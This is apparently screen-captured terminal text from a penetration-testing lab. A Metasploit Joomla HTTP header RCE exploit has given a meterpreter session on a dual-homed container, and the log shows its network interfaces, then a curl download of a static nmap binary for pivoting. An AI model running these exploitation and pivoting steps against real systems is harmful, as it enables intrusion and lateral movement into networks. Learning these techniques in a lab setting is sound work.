 link/ether 02:42:ac:13:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.3/16 brd 172.19.255.255 scope global eth0
valid_lft forever preferred_lft forever
222: eth1@if223: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state
UP group default
link/ether 02:42:ac:12:00:04 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.4/16 brd 172.18.255.255 scope global eth1
valid_lft forever preferred_lft forever
exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/http/joomla_http_header_rce) > curl -O https://raw.githubuserc
ontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/nmap
[*] exec: curl -O https://raw.githubusercontent.com/andrew-d/static-binaries/mas
ter/binaries/linux/x86_64/nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 1979k 0 0:00:02 0:00:02 --:--:-- 1978k
msf exploit(multi/http/joomla_http_header_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
[0] 0:attacker* 1:target- "kali" 12:14 07-Jul-18